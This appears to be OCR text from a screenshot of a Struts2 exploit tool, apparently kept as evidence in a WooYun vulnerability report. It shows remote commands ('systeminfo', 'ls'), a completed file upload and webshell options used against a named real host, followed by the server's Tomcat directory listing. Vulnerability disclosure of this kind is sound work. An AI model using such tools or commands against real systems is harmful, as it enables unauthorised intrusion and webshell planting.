 目标: http://e.sunlands.com:8088/back/login!receptionIndex.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ls 执行 保存结果 清空结果
★K8cmd-> systeminfo
★K8cmd-> ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
cpappend.bat
d:
digest.bat
digest.sh
http%3A%2F%2Fusr%2Flocal%2Ftomcat_dap%2Fwebapps%2Fdap%2FWEB-INF%2Fclasses%2Fcom%2Fdap%2Fresolve%2Fhtml%2Futil%2FhtmlFile
%2FoneNum.jpg
http%3A%2F%2Fusr%2Flocal%2Ftomcat_dap%2Fwebapps%2FROOT%2FWEB-INF%2Fclasses%2Fcom%2Fdap%2Fresolve%2Fhtml%2Futil%2FhtmlFile
%2FoneNum.jpg
jsvc
jsvc-src
jsvc.tar_.gz
logs
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
www.wooyun.org